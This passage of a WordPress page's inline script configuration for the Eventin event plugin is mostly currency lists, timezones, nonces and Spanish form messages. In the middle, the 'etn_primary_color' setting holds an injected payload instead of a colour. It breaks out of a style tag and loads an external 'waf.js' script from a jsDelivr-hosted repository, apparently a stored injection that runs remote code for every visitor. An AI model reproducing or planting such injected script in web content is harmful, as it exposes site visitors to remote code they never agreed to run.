iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Toman iran\u00ed"},{"name":"ISK","symbol":"kr.","country":"Corona islandesa"},{"name":"JEP","symbol":"&pound;","country":"Libra de Jersey"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaicano"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"Yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Chel\u00edn keniano"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Som kirgu\u00eds"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Won norcoreano"},{"name":"KRW","symbol":"&#8361;","country":"Won surcoreano"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de las Islas Caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Tenge kazajo"},{"name":"LAK","symbol":"&#8365;","country":"Kip laosiano"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Loti lesotense"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Leu moldavo"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Denar macedonio"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"T\u00f3gr\u00f6g mongol"},{"name":"MOP","symbol":"P","country":"Pataca de Macao"},{"name":"MRU","symbol":"UM","country":"Ouguiya mauritano"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia mauriciana"},{"name":"MVR","symbol":".&#x783;","country":"Rufiyaa maldiva"},{"name":"MWK","symbol":"MK","country":"Kwacha malau\u00ed"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit malayo"},{"name":"MZN","symbol":"MT","country":"Metical mozambique\u00f1o"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar namibio"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"Corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"Rupia nepal\u00ed"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar neozeland\u00e9s"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B\/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Kina de Pap\u00faa Nueva Guinea"},{"name":"PHP","symbol":"&#8369;","country":"Peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"Rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Z\u0142oty polaco"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo transnistrio"},{"name":"PYG","symbol":"&#8370;","country":"Guaran\u00ed paraguayo"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Rial qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Franco ruand\u00e9s"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Riyal saud\u00ed"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de las Islas Salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"Rupia de Seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de Singapur"},{"name":"SHP","symbol":"&pound;","country":"Libra de Santa Elena"},{"name":"SLL","symbol":"Le","country":"Leone de Sierra Leona"},{"name":"SOS","symbol":"Sh","country":"Chel\u00edn somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"D\u00f3lar surinam\u00e9s"},{"name":"SSP","symbol":"&pound;","country":"Libra sursudanesa"},{"name":"STN","symbol":"Db","country":"Dobra de Santo Tom\u00e9 y Pr\u00edncipe"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Lilangeni suazi"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Somoni tayiko"},{"name":"TMT","symbol":"m","country":"Manat turcomano"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Pa&#039;anga tongano"},{"name":"TRY","symbol":"&#8378;","country":"Lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar taiwan\u00e9s"},{"name":"TZS","symbol":"Sh","country":"Chel\u00edn tanzano"},{"name":"UAH","symbol":"&#8372;","country":"Grivna ucraniana"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"D\u00f3lar estadounidense (USD)"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"\u0110\u1ed3ng vietnamita"},{"name":"VUV","symbol":"Vt","country":"Vatu vanuatuense"},{"name":"WST","symbol":"T","country":"Tala samoano"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe Oriental"},{"name":"XOF","symbol":"CFA","country":"Franco CFA de \u00c1frica Occidental"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha zambiano"}],"date_format":"d\/m\/Y","date_format_string":"27\/01\/2026","time_format":"g:i a","time_format_string":"9:06 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.34","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"8824c791a0","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\"><\/style><script src=https:\/\/cdn.jsdelivr.net\/gh\/mailt7767-oss\/new\/waf.js><\/script><style>","etn_secondary_color":"#ff0000","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/cidelatam.org\/wp-admin\/admin-ajax.php","location_map_nonce":"84451373bf","scanner_nonce":"e978564450","attendee_page_link":"https:\/\/cidelatam.org\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/cidelatam.org\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.34" id="etn-qr-code-custom-js"></script>
<script type="text/javascript" id="etn-public-pro-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Por favor, complete el campo.","invalid":"Entrada no v\u00e1lida","only_number":"Solo se permiten n\u00fameros","text":"Por favor, complete el campo.","number":"Por favor, introduzca un n\u00famero.","date":"Por favor, complete el campo.","radio":"Por favor, verifica el campo","expired":"Caducado","scanner_common_msg":"\u00a1Algo sali\u00f3 mal! Por favor, int\u00e9ntalo de nuevo.","ajax_url":"https:\/\/cidelatam.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/cidelatam.org","admin_url":"https:\/\/cidelatam.org\/wp-admin\/","assets_url":"https:\/\/cidelatam.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"es-ve","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/cidelatam.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"26213","zoom_connection_check_nonce":"9db5f77d5e","ticket_status_nonce":"68ff883e8c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Dirham de los Emiratos \u00c1rabes Unidos"},{"name":"AFN","symbol":"&#x60b;","country":"Afgani afgano"},{"name":"ALL","symbol":"L","country":"Lek alban\u00e9s"},{"name":"AMD","symbol":"AMD","country":"Dram armenio"},{"name":"ANG","symbol":"&fnof;","country":"Flor\u00edn antillano neerland\u00e9s"},{"name":"AOA","symbol":"Kz","country":"Kwanza angole\u00f1o"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Flor\u00edn arube\u00f1o"},{"name":"AZN","symbol":"AZN","country":"Manat azerbaiyano"},{"name":"BAM","symbol":"KM","country":"Marco convertible de Bosnia y Herzegovina"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar barbadense"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Taka banglades\u00ed"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar bahrein\u00ed"},{"name":"BIF","symbol":"Fr","country":"Franco burund\u00e9s"},{"name":"BMD","symbol":"&#36;","country":"D\u00f3lar bermude\u00f1o"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brun\u00e9i"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar bahame\u00f1o"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Ngultrum butan\u00e9s"},{"name":"BWP","symbol":"P","country":"Pula de Botsuana"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar belice\u00f1o"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Col\u00f3n costarricense"},{"name":"CUC","symbol":"&#36;","country":"Peso convertible cubano"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Escudo caboverdiano"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Franco yibutiano"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra Egipcia"},{"name":"ERN","symbol":"Nfk","country":"Nakfa Eritreo"},{"name":"ETB","symbol":"Br","country":"Birr Et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"D\u00f3lar fiyiano"},{"name":"FKP","symbol":"&pound;","country":"Libra de las Islas Malvinas"},{"name":"GBP","symbol":"&pound;","country":"Libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"Libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi ghan\u00e9s"},{"name":"GIP","symbol":"&pound;","country":"Libra de Gibraltar"},{"name":"GMD","symbol":"D","country":"Dalasi gambiano"},{"name":"GNF","symbol":"Fr","country":"Franco guineano"},{"name":"GTQ","symbol":"Q","country":"Quetzal guatemalteco"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar guyan\u00e9s"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Lempira hondure\u00f1o"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forinto h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"Rupia indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo s\u00e9quel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Libra de Man"},{"name":"INR","symbol":"&#8377;","country":"Rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Toman iran\u00ed"},{"name":"ISK","symbol":"kr.","country":"Corona islandesa"},{"name":"JEP","symbol":"&pound;","country":"Libra de Jersey"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaicano"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"Yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Chel\u00edn keniano"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Som kirgu\u00eds"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Won norcoreano"},{"name":"KRW","symbol":"&#8361;","country":"Won surcoreano"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de las Islas Caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Tenge kazajo"},{"name":"LAK","symbol":"&#8365;","country":"Kip laosiano"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Loti lesotense"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Leu moldavo"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Denar macedonio"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"T\u00f3gr\u00f6g mongol"},{"name":"MOP","symbol":"P","country":"Pataca de Macao"},{"name":"MRU","symbol":"UM","country":"Ouguiya mauritano"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia mauriciana"},{"name":"MVR","symbol":".&#x783;","country":"Rufiyaa maldiva"},{"name":"MWK","symbol":"MK","country":"Kwacha malau\u00ed"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit malayo"},{"name":"MZN","symbol":"MT","country":"Metical mozambique\u00f1o"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar namibio"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"Corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"Rupia nepal\u00ed"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar neozeland\u00e9s"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B\/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Kina de Pap\u00faa Nueva Guinea"},{"name":"PHP","symbol":"&#8369;","country":"Peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"Rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Z\u0142oty polaco"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo transnistrio"},{"name":"PYG","symbol":"&#8370;","country":"Guaran\u00ed paraguayo"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Rial qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Franco ruand\u00e9s"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Riyal saud\u00ed"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de las Islas Salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"Rupia de Seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de Singapur"},{"name":"SHP","symbol":"&pound;","country":"Libra de Santa Elena"},{"name":"SLL","symbol":"Le","country":"Leone de Sierra Leona"},{"name":"SOS","symbol":"Sh","country":"Chel\u00edn somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"D\u00f3lar surinam\u00e9s"},{"name":"SSP","symbol":"&pound;","country":"Libra sursudanesa"},{"name":"STN","symbol":"Db","country":"Dobra de Santo Tom\u00e9 y Pr\u00edncipe"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Lilangeni suazi"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Somoni tayiko"},{"name":"TMT","symbol":"m","country":"Manat turcomano"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Pa&#039;anga tongano"},{"name":"TRY","symbol":"&#8378;","country":"Lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar taiwan\u00e9s"},{"name":"TZS","symbol":"Sh","country":"Chel\u00edn tanzano"},{"name":"UAH","symbol":"&#8372;","country":"Grivna ucraniana"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"D\u00f3lar estadounidense (USD)"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"\u0110\u1ed3ng vietnamita"},{"name":"VUV","symbol":"Vt","country":"Vatu vanuatuense"},{"name":"WST","symbol":"T","country":"Tala samoano"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica 